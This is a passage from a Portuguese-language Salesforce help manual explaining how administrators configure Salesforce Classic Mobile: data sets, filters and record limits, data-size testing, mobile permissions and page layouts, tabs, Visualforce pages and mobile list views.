O Salesforce exibe somente as opções que se relacionam ao conjunto de dados selecionado. Por exemplo, selecionar um conjunto de dados de conta exibe a opção Registros da equipe de contas do usuário, enquanto selecionar um conjunto de dados de oportunidade exibe a opção Registros da equipe de oportunidades do usuário.

Se seu dispositivo móvel precisa de um objeto que exige uma combinação de filtros de propriedade de registros disponíveis, você pode adicionar o mesmo conjunto de dados de objetos até quatro vezes no mesmo nível hierárquico. Por exemplo, um gerente de vendas pode sincronizar suas oportunidades, as oportunidades pertencentes a seus subordinados e as oportunidades de cuja equipe de oportunidades ele é membro. Nesse caso, você adiciona um conjunto de dados de oportunidades e seleciona Registros da equipe do usuário e depois adiciona um segundo conjunto de dados de oportunidades no mesmo nível hierárquico e seleciona Registros da equipe de oportunidades do usuário. Observe que objetos com uma opção de filtro de propriedade apenas, como Comentário do caso, não podem ser adicionados várias vezes no mesmo nível hierárquico.

- **b.** Defina o critério de filtro para sincronizar automaticamente somente os registros que satisfaçam critérios específicos, além da opção Filtrar por proprietário do registro selecionada. Por exemplo, você pode definir o filtro para incluir somente registros de oportunidade com valores superiores a US\$50.000,00 ou registros de contato com o título "Comprador".
- **c.** Para evitar que um único conjunto de dados consuma toda a memória de um dispositivo móvel, selecione o segundo botão de opção sob Definir limite de registro máximo e insira o número máximo de registros que esse conjunto de dados pode transferir para dispositivos móveis. Use as listas suspensas Ordenar por e Classificar para especificar quais registros serão sincronizados se o [limite de tamanho dos dados](#page-1068-2) for ultrapassado.

Se o limite for alcançado, o Salesforce atualizará os registros que estiverem nesse momento no dispositivo móvel a cada 20 minutos aproximadamente, e substituirá os registros a cada 24 horas aproximadamente, de acordo com as configurações das listas suspensas Ordenar por e Classificar. Por exemplo, se as configurações forem Data da última modificação e Decrescente, o Salesforcetransferirá os registros modificados mais recentemente e removerá o mesmo número de registros que foram modificados a mais tempo.

Se você selecionou a opção Filtrar por proprietário do registro Nenhum (somente pesquisa), o limite definido não será aplicado porque nenhum registro será sincronizado automaticamente.

Dica: Não use Definir limite de registro máximo no lugar dos filtros. Somente use a opção Definir limite de registro máximo como um mecanismo de segurança, e use filtros como os principais meios de limitar o número de registros em um dispositivo móvel. Isso assegura que os usuários móveis recebam os registros corretos em seus dispositivos.

Em função das restrições de memória dos dispositivos móveis, o Salesforce evita que uma única consulta apresente mais de 2.500 registros.

- **6.** Certifique-se de [testar sua configuração móvel](#page-1074-0) para ter certeza de que os dados não ultrapassem seu limite de tamanho total.
- **7.** Clique em **Concluído**.

#### CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Configurando o Salesforce Classic Mobile](#page-1065-0)

#### Mesclar campos para critérios de filtro móvel

Alguns dos campos de mesclagem \$User só ficam disponíveis durante a definição de filtros para configurações móveis e modos de exibição personalizados móveis. Em configurações móveis, você pode usar esses campos de mesclagem para sincronizar registros quando o usuário está vinculado a um registro, mas não é o proprietário desse registro. Por exemplo, você pode enviar os casos criados pelo usuário atual ao dispositivo móvel, ou enviar registros ao dispositivo quando o usuário atual é mencionado em um campo personalizado. Nas exibições móveis, você pode usar os campos de mesclagem para definir a exibição com base no proprietário do registro; por exemplo, você pode criar uma visualização que exiba as contas atuais do usuário com a classificação "Hot".

A tabela a seguir descreve os campos de mesclagem de usuários disponíveis:



#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**



CONSULTE TAMBÉM:

[Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0)

[Definir conjuntos de dados](#page-1069-0)

# <span id="page-1074-0"></span>Testar configurações do Salesforce Classic Mobile

Ao [criar uma configuração do Salesforce Classic Mobile](#page-1067-1), especifique um limite total de tamanho de dados para a configuração. O limite total de tamanho de dados evita que o Salesforce envie grandes quantidades de dados para os dispositivos móveis dos usuários atribuídos à configuração móvel. Depois de [definir conjuntos de dados](#page-1069-0), é importante testar a configuração móvel para garantir que o limite de tamanho total de dados não seja ultrapassado.

Para estimar o tamanho do conjunto de dados que a configuração móvel fornecerá a um dispositivo do usuário:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**. Depois, clique no nome da configuração móvel que deseja testar.
- **2.** Na lista relacionada Conjuntos de dados, clique em **Editar**.
- **3.** Na seção Testar tamanho de dados, clique no ícone de pesquisa ao lado do campo Selecionar um usuário para escolher o usuário que deseja testar. Enquanto os usuários devem estar ativados para acesso móvel para que seja possível atribuir configurações móveis a eles, você pode testar o tamanho dos dados da configuração em qualquer conta de usuário.

O campo Selecionar um usuário utiliza o nome do usuário que está conectado no momento como padrão; entretanto, é importante testar uma configuração móvel com as contas de usuários que realmente serão atribuídas com essa configuração, especialmente usuários que possuem um número grande de registros.

- **4.** Marque a caixa de seleção **Incluir metadados** para incluir metadados na estimativa. Metadados consistem em informações de layout e esquema de página; e a quantidade de metadados enviada a um dispositivo pode ser muito alta, dependendo do tamanho da sua organização e da complexidade de sua configuração.
	- Cuidado: Pode levar algum tempo para que o Salesforce calcule o tamanho dos metadados, além do tamanho dos dados. Mesmo que você escolha ocultar os metadados nos resultados dos testes, eles ainda serão decompostos para o tamanho total quando o dispositivo móvel for sincronizado com o Salesforce.

#### **5.** Clique em **Tamanho de dados estimado**.

O tamanho de cada conjunto de dados é calculado. Os resultados são exibidos na árvore hierárquica, no painel esquerdo da região do conjunto de dados na parte superior da página. Os resultados adicionais são exibidos na seção Testar tamanho de dados, abaixo da hierarquia.

- **•** Na árvore hierárquica, dois números aparecem ao lado de cada conjunto de dados. O primeiro representa o número de registros gerados pelo conjunto de dados, e o segundo representa o tamanho total do conjunto de dados em bytes ou kilobytes. Essa divisão é útil para identificar quais conjuntos de dados podem exibir critérios de filtro adicionais para reduzir o tamanho.
- **•** A seção Testar tamanho de dados fornece uma estimativa dos dados em que a configuração móvel atual poderá apresentar o dispositivo do usuário selecionado, incluindo:
	- **–** O tamanho e o número de registros no conjunto de dados de cada objeto.
	- **–** O tamanho total e o número de registros, que inclui registros no conjunto de dados e registros marcados. Registro marcado é aquele que não faz parte da configuração móvel de um usuário. Existem duas formas de os registros marcados se tornarem parte do conjunto de dados:
		- **•** O usuário baixa os registros para seu dispositivo por meio de buscas online, e os registros são marcados de forma que sejam enviados para o dispositivo do usuário todas as vezes que ele sincronizar com o Salesforce.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas versões gratuitas em: **Todas** as edições, exceto **Database.com**

Versão completa disponível em: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

# PERMISSÕES DO USUÁRIO

Para exibir conjuntos de dados do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para testar configurações do Salesforce Classic Mobile:

**•** Os registros no conjunto de dados do usuário contêm campos de pesquisa para registros que não se encaixam nos critérios de filtro da configuração móvel. O Salesforce sincroniza os registros mencionados nos campos de pesquisa de forma que os usuários não encontrem links quebrados no aplicativo móvel.

Dica: Para uma conta exata dos registros marcados, sincronize os dados no aplicativo móvel antes de fazer a estimativa do tamanho dos dados. Para sincronizar os dados:

- **–** Em um dispositivo Android, toque em **Informações do aplicativo** > **Sincronizar agora** > **Atualizar todos os dados**.
- **–** Em um dispositivo BlackBerry, abra o menu e selecione **Informações do sistema**, e, em seguida, abra o menu e selecione **Atualizar todos os dados**.
- **–** Em um dispositivo iPhone, pressione **Mais** e, em seguida, pressione **Informações do aplicativo**. Pressione **Sincronizar agora** e, em seguida, pressione **Atualizar todos os dados**.
- **–** O tamanho dos metadados que deverão ser enviados ao dispositivo do usuário, se você tiver marcado a caixa de seleção **Incluir metadados**.
- **–** O conjunto total de dados mobilizados, que representa a soma de todos os registros.
- **•** Os relatórios não são incluídos na estimativa do tamanho de dados.
- **6.** Compare os resultados do teste com o limite de tamanho total dos dados definido para a configuração; o limite está localizado na parte superior da seção Testar tamanho de dados. Clique no limite de tamanho para aumentar ou diminuir o valor na página Editar configuração móvel.
	- **•** Se o total do tamanho de dados estiver abaixo do limite, o usuário selecionado pode ser atribuído à configuração móvel com segurança. Entretanto, tenha em mente que os resultados do teste são uma estimativa, pois há dispositivos diferentes com algoritmos de armazenamento diferentes.
	- **•** Se o tamanho total dos dados exceder o limite, reduza o tamanho dos dados reduzindo o escopo do [conjunto de dados](#page-1070-1), refinando os critérios de filtro dos conjuntos de dados, excluindo um conjunto de dados ou [removendo campos do layout de página](#page-1076-1) [móvel.](#page-1076-1) Repita o processo de teste até que os dados estejam abaixo do limite total.
		- Nota: A estimativa do tamanho de dados na seção Testar tamanho de dados não será atualizada automaticamente se você editar os conjuntos de dados. Clique em **Atualizar tamanho de dados** para atualizar os resultados do teste.

#### CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Gerenciar dispositivos do Salesforce Classic Mobile](#page-1095-0) [Configurando o Salesforce Classic Mobile](#page-1065-0)

# <span id="page-1076-0"></span>Editar propriedades do objeto para o Salesforce Classic Mobile

Você pode alterar as propriedades de objetos padrão ou personalizados no aplicativo Salesforce Classic Mobile. Por exemplo: você pode restringir as permissões de usuários do Salesforce Classic Mobile ou excluir campos desnecessários do layout de página móvel do objeto.

As propriedades do objeto do Salesforce Classic Mobile são personalizadas de acordo com a configuração móvel. Para editar propriedades de objetos móveis:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**.
- **2.** Clique no nome da configuração móvel que deseja modificar.
- **3.** Na lista relacionada Propriedades do objeto móvel, clique em **Editar** ao lado do nome do objeto.

Somente objetos mobilizados no conjunto de dados da configuração são exibidos na lista relacionada. Você não pode alterar as propriedades do objeto do usuário.

- **4.** Na página Editar configuração móvel, você pode:
	- **•** [Remover permissões móveis](#page-1076-2)
	- **•** [Personalizar layouts de página do Salesforce Classic Mobile](#page-1076-1)
- <span id="page-1076-2"></span>**5.** Clique em **Salvar**.

#### Remover permissões móveis

O aplicativo Salesforce Classic Mobile herda as permissões do usuário do Salesforce. Alguns administradores querem restringir ainda mais as permissões dos usuários ao acessarem os dados do Salesforce no Salesforce Classic Mobile, normalmente em função de limitações do aplicativo ou de possibilidades de erro do usuário. Por exemplo: os usuários podem excluir inadvertidamente um registro por não perceberem que a exclusão do registro no Salesforce Classic Mobile também exclui o registro no site do Salesforce. Se esse for um problema, os administradores podem evitar que os usuários excluam registros no aplicativo móvel, independentemente das permissões de objeto padrão e personalizado no salesforce. Além disso, o Salesforce Classic Mobile não oferece

suporte a todos os recursos do Salesforce, como S-controls e Apex. Se o processo corporativo para um objeto não for suportado pelo Salesforce Classic Mobile, você poderá optar por evitar que os usuários móveis atualizem esses registros no aplicativo.

<span id="page-1076-1"></span>Na seção permissões, selecione quais permissões têm de ser removidas dos usuários móveis para este objeto. Use as caixas de seleção **Negar criação**, **Negar edição** ou **Negar exclusão** para evitar que os usuários criem, editem ou excluam registros no Salesforce Classic Mobile.

 $\mathbb{Z}$ Nota: Atualmente, você não pode bloquear permissões móveis para o objeto de conteúdo.

### Personalizar layouts de página do Salesforce Classic Mobile

O aplicativo Salesforce Classic Mobile herda os layouts de página do usuário do Salesforce. Os administradores podem excluir alguns campos de cada layout de página móvel do objeto porque os campos desnecessários consomem memória e dificultam a rolagem de páginas no dispositivo móvel.

Na seção Campos excluídos, selecione os campos que deseja exibir no dispositivo móvel desse objeto. Para adicionar ou remover campos, selecione um nome de campo e clique na seta **Adicionar** ou **Remover**.

**•** Os administradores podem exibir todos os campos por objeto disponíveis, independentemente da segurança no nível do campo.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

# PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para editar propriedades de objetos do Salesforce Classic Mobile:

- **•** Determinados campos são necessários para que o Salesforce Classic Mobile se comunique com o Salesforce. Esses campos não são exibidos na caixa Campos disponíveis porque são obrigatórios e não podem ser excluídos dos layouts de página móveis.
- **•** Os campos usados nos modos de exibição móveis personalizados não podem ser excluídos de layouts de páginas móveis.
- **•** Se você mobilizar o objeto de conteúdo, todos os campos do objeto de conteúdo serão exibidos na caixa Campos disponíveis; entretanto, o layout da página de detalhes de conteúdo no aplicativo Salesforce Classic Mobile possui códigos embutidos para mostrar apenas alguns campos. Excluir campos referentes ao objeto de conteúdo não afeta o layout das páginas no aplicativo.

#### CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Gerenciar guias do Salesforce Classic Mobile](#page-1092-0) [Criar links para páginas da Web e do Visualforce Mobile para Salesforce Classic Mobile](#page-1087-0) [Configurando o Salesforce Classic Mobile](#page-1065-0)

## Atribuir guias a uma configuração do Salesforce Classic Mobile

Para cada configuração móvel, você pode selecionar as guias que são exibidas no aplicativo Salesforce Classic Mobile e definir a ordem delas. As guias disponíveis para a configuração móvel incluem:

- **•** Guias de objetos padrão
- **•** Guias de objetos personalizados
- **•** As guias do Visualforce e da web que foram ativadas para o Salesforce Classic Mobile
	- Cuidado: Nem todos os sites da Web e recursos do Visualforce são suportados em dispositivos móveis. Revise cuidadosamente as [práticas recomendadas](#page-1078-0) para criar páginas amigáveis para dispositivos móveis antes de habilitar as guias do Visualforce ou da web para o aplicativo Salesforce Classic Mobile.

Por padrão, as guias funcionam do mesmo modo no aplicativo Salesforce Classic Mobile e no site completo do Salesforce — se uma guia do objeto estiver oculta no Salesforce, ela estará oculta no Salesforce Classic Mobile também.

Nota: Se você personalizar as guias móveis, as guias selecionadas para a configuração móvel serão enviadas para os dispositivos móveis dos usuários mesmo se não tiverem sido adicionadas a uma configuração. Embora as guias sejam enviadas para o dispositivo, elas só serão exibidas no aplicativo Salesforce Classic Mobile se os usuários tiverem permissão para exibir a guia.

Existem vários motivos pelos quais convém ocultar a guia de um objeto no Salesforce Classic Mobile, ainda que os registros do objeto sejam enviados para o dispositivo. O aplicativo Salesforce Classic Mobile tem um espaço de tela muito menor para exibir uma linha de guias, portanto, ocasionalmente, você pode optar por reduzir o número de guias do dispositivo. Além disso, às vezes um objeto personalizado tem um relacionamento com um objeto padrão, e os usuários acessam o registro do objeto personalizado a partir do registro do objeto pai. Nesse caso, você pode mobilizar o objeto personalizado, mas ocultar a guia.

Para atribuir guias a uma configuração móvel:

**1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**. Em seguida, clique no nome de uma configuração móvel.

#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para personalizar as guias do Salesforce Classic Mobile:

- **2.** Na lista relacionada Guias móveis, clique em **Personalizar guias** para definir as guias móveis pela primeira vez. Se você já tiver configurado as guias móveis, clique em **Editar**.
- **3.** Selecione as guias da lista Guias disponíveis e clique na seta **Adicionar** para adicioná-las à configuração móvel.
- **4.** Na lista Guias selecionadas, selecione as guias e clique nas setas **Para cima** e **Para baixo** para dispor as guias na ordem em que elas devem aparecer no aplicativo Salesforce Classic Mobile.
- **5.** Clique em **Salvar**.
- 
- Nota: Os usuários do iPhone podem personalizar a ordem das guias no aplicativo Salesforce Classic Mobile. Se o usuário personalizar a ordem das guias, todas as alterações feitas pelo administrador à ordem das guias na configuração móvel serão ignoradas pelo aplicativo, e todas as guias recém-mobilizadas serão adicionadas abaixo das guias existentes do usuário.

#### CONSULTE TAMBÉM:

[Gerenciar guias do Salesforce Classic Mobile](#page-1092-0) [Ativando guias da web e do Visualforce para o Salesforce Classic Mobile](#page-1078-0) [Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0)

#### <span id="page-1078-0"></span>Ativando guias da web e do Visualforce para o Salesforce Classic Mobile

Você pode disponibilizar guias da web e do Visualforce no aplicativo Salesforce Classic Mobile. Ao criar a guia da web ou do Visualforce, edite as propriedades da guia e marque a caixa de seleção Pronto para o Salesforce Classic Mobile para garantir que a página da web ou do Visualforce seja exibida e funcione adequadamente em um dispositivo móvel. Marcar a caixa de seleção faz com que a guia seja adicionada à lista de guias disponíveis para as configurações móveis do Salesforce Classic Mobile.

É importante observar que a maioria dos navegadores móveis tem limitações técnicas relacionadas ao tamanho da tela, scripts, velocidade do processador e latência de rede. Reveja as considerações a seguir antes de mobilizar as páginas da Web e do Visualforce para garantir que elas sejam compatíveis com navegadores móveis.

#### Considerações sobre a guia Web móvel

Considere o seguinte ao definir uma guia da web que será usada no aplicativo Salesforce Classic Mobile:

- **•** A capacidade de mobilizar guias da Web só está disponível para dispositivos BlackBerry e iPhone. Se você mobilizar uma guia da web, tenha em mente que os usuários do Android não poderão exibi-la no Salesforce Classic Mobile.
- **•** O requisito mínimo para o sistema operacional do BlackBerry para guias da Web é 4.3.
- **•** O tipo de guia deve ser URL. O aplicativo móvel não pode executar S-controls.
- **•** Algumas páginas da Web contêm JavaScript e Flash, mas nem todos os navegadores móveis oferecem suporte.
	- **–** O navegador Safari da Apple suporta JavaScript, mas não Flash.
	- **–** O navegador do BlackBerry oferece suporte limitado a JavaScript e nenhum suporte a Flash.
- **•** Antes de mobilizar uma guia da Web, navegue até o URL de destino em um dos dispositivos móveis da sua organização para verificar se ele funciona como o esperado em um navegador móvel. No caso de o inventário de dispositivos de sua organização incluir telefones com diferentes sistemas operacionais – por exemplo, para os smartphones iPhone e BlackBerry –, não se esqueça de fazer

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

testes em cada tipo de dispositivo. Se os usuários não conseguirem conquistar as tarefas necessárias na página da Web de um navegador móvel, não mobilize a guia da Web.

**•** O JavaScript deve estar ativado nos dispositivos BlackBerry para visualizar as páginas da Web com JavaScript. O administrador do BlackBerry pode habilitar globalmente o JavaScript a partir do BlackBerry Enterprise Server. Os usuários também podem habilitar o JavaScript em um smartphone BlackBerry ao abrir o navegador do BlackBerry, selecionar **Opções** > **Configuração do navegador** e, depois, marcar a caixa de seleção **Suporte a JavaScript**.

Considerações sobre a guia Visualforce Mobile

Considere o seguinte ao definir a guia Visualforce móvel:

- **•** O Visualforce Mobile só está disponível para BlackBerry e iPhone. Se você mobilizar uma guia do Visualforce, tenha em mente que os usuários do Android não poderão exibi-la no Salesforce Classic Mobile.
- **•** O aplicativo Salesforce Classic Mobile pode ser executado no sistema operacional BlackBerry, nas versões 4.3 a 7.0. Para um desempenho ideal, no entanto, o Salesforce recomenda a execução do Visualforce Mobile em smartphones BlackBerry instalados, pelo menos, na versão 6.0.
- **•** Como o tamanho da tela é limitado em navegadores móveis, recomendamos que você desenhe novamente a página do Visualforce para otimizá-la a usuários móveis:
	- **–** Defina os atributos sidebar e showHeader na marca <apex:page> como false. Como os telefones têm telas pequenas e poder de processamento limitado, é essencial que a página suprima o cabeçalho da guia e a barra lateral.
	- **–** Defina o atributo standardStylesheets e na marca <apex:page> como false. A folha de estilos padrão do Salesforce faz com que as páginas sejam carregadas lentamente no dispositivo. Além disso, a maioria dos navegadores BlackBerry mais antigos que o sistema operacional 6.0 não podem interpretar devidamente o CSS. A melhor abordagem para adicionar uma folha de estilos à sua página é incluir uma seção <style> imediatamente abaixo do componente <apex:page>.
	- **–** Defina o atributo columns e na marca <apex:pageBlockSection> como 1. Como não há espaço suficiente na tela de um dispositivo móvel para exibir duas colunas, especificar um layout de coluna única evita que os campos fiquem arrumados de forma estranha na página.
- **•** As páginas iniciais não são exibidas no aplicativo Salesforce Classic Mobile.
- **•** No aplicativo Salesforce Classic Mobile, a página do Visualforce fica incorporada a uma guia; por isso, evite usar guias para navegação nas páginas móveis do Visualforce.
- **•** Mesmo se você souber que o navegador móvel suporta JavaScript na sua página do Visualforce, continue usando o mínimo possível de JavaScript. Os dispositivos móveis geralmente contam com conexões de rede mais lentas, e excesso de scripts sendo executados em uma página ocasiona uma experiência ruim por parte do usuário. Para minimizar a quantidade de JavaScript nas páginas móveis do Visualforce, procure construí-las usando principalmente HTML.
- **•** Todas as páginas do Visualforce contêm JavaScript, mesmo se você não criar página que usem código JavaScript. O JavaScript deve estar ativado nos dispositivos BlackBerry para visualizar as páginas do Visualforce. O administrador do BlackBerry pode habilitar globalmente o JavaScript a partir do BlackBerry Enterprise Server. Os usuários também podem habilitar o JavaScript em um smartphone BlackBerry ao abrir o navegador do BlackBerry, selecionar **Opções** > **Configuração do navegador** e, depois, marcar a caixa de seleção **Suporte a JavaScript**.
- **•** O navegador incorporado no aplicativo cliente do BlackBerry não conta com navegação incorporada. Se sua página do Visualforce for um assistente, você precisará fornecer os links de navegação que permitem aos usuários voltar para a página anterior e avançar para a página seguinte.
- **•** Os administradores do BlackBerry devem estar cientes de que a configuração do tamanho do download no BlackBerry Enterprise Server afeta a quantidade de dados pode ser transferida para o dispositivo. Verifique se a configuração do tamanho do download está correta e não se esqueça de testar as páginas do Visualforce antes de implantá-las para os usuários do Salesforce Classic Mobile.
**•** A inspeção de agentes de usuários também pode ser executada em um controlador personalizado para dar suporte a vários dispositivos. Para isso, inspecione o resultado adequado do método getHeaders() na atual referência de página.

### CONSULTE TAMBÉM:

[Gerenciar guias do Salesforce Classic Mobile](#page-1092-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Criar links para páginas da Web e do Visualforce Mobile para Salesforce Classic Mobile](#page-1087-0) [Atribuir guias a uma configuração do Salesforce Classic Mobile](#page-1077-0)

## <span id="page-1080-0"></span>Criar modos de exibição de lista para o Salesforce Classic Mobile

Você pode criar modos de exibição de lista personalizados para usuários do Salesforce Classic Mobile. Os modos de exibição de lista do Salesforce Classic Mobile, também chamados de modos de exibição móveis, são diferentes dos modos de exibição personalizados do Salesforce das seguintes maneiras:

- **•** Os administradores configuram modos de exibição móveis para cada configuração móvel. Os modos de exibição estão disponíveis a todos os usuários atribuídos à configuração, e os administradores não podem restringir a visibilidade a determinados grupos de usuários na configuração. Cada objeto mobilizado em uma configuração móvel pode ter até 10 modos de exibição personalizados.
- **•** Os usuários não podem filtrar os modos de exibição móveis por Todos os registros ou Meus registros. Os modos de exibição aplicam-se a todos os registros armazenados localmente no dispositivo, independentemente da propriedade; no entanto, os filtros de propriedade podem ser aplicados usando campos adicionais nos critérios de pesquisa.
- **•** Os modos de exibição móvel não suportam lógica de filtro.
- **•** Os modos de exibição móveis são limitados a uma exibição de duas colunas.
- **•** Os usuários podem classificar os modos de exibição móveis em ordem crescente e decrescente em até dois campos.

Para cada configuração móvel, você pode definir até 10 visualizações personalizadas por objeto. Esses modos de exibição são automatizados para os dispositivos dos usuários designados às configurações afetadas. Para criar um modo de exibição personalizado para o Salesforce Classic Mobile:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**. Em seguida, clique no nome de uma configuração móvel. Você poderá precisar [criar uma configuração móvel](#page-1067-0) se ela ainda não tiver sido criada.
- **2.** Role a tela para baixo até a lista relacionada de modos de exibição móveis.
- **3.** Escolha um tipo de objeto na lista suspensa Selecione um objeto e clique em **Novo modo de exibição móvel**. Somente objetos incluídos no conjunto de dados da configuração móvel são exibidos na lista suspensa. Você não pode criar modos de exibição móveis para o objeto de usuário.
- **4.** Insira o nome do modo de exibição.

Como o espaço de exibição em dispositivos móveis é limitado, o nome de um modo de exibição móvel pode ter no máximo 30 caracteres.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir dispositivos e usuários do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para gerenciar modos de exibição personalizados do Salesforce Classic Mobile:

- **5.** Na seção Especificar critérios de filtro, insira as condições a serem atendidas pelos itens selecionados, como *Valor maior que 100.000*.
	- **a.** Selecione um campo na primeira lista suspensa.

Nota: Você não pode criar exibições baseadas em campos [excluídos dos layouts das páginas móveis](#page-1076-0) ou campos que estão [ocultos para todos os perfis e conjuntos de permissões](#page-575-0).

- **b.** Escolha um operador de filtro.
- **c.** No terceiro campo, especifique o valor para correspondência.

Cuidado: Tenha em mente o seguinte sobre os valores dos critérios de filtro para exibições móveis:

- **•** Você pode usar o campo de mesclagem [\\$User.ID](#page-1072-0) como valor nos critérios de filtro para fazer referência ao usuário atual. Você não pode inserir nomes de usuários nos critérios de filtro.
- **•** Você só pode usar valores de data especiais nos critérios de filtro, não datas reais.
- **•** Você não pode usar valores de data especiais (FISCAL) nos critérios de filtro.
- **d.** Selecione **Corresponder a todos** para que os itens do modo de exibição móvel correspondam a todos os critérios inseridos. Selecione **Corresponder a qualquer um** para que os itens do modo de exibição correspondam a qualquer um dos critérios inseridos. Modos de exibição personalizados móveis não suportam opções de filtro avançadas.
- **6.** Na seção Selecionar campos para exibição, selecione os campos a serem usados como colunas de exibição.

Os campos padrão são selecionados automaticamente. Você pode escolher até duas colunas de campos de dados diferentes para incluir no seu modo de exibição personalizado móvel.

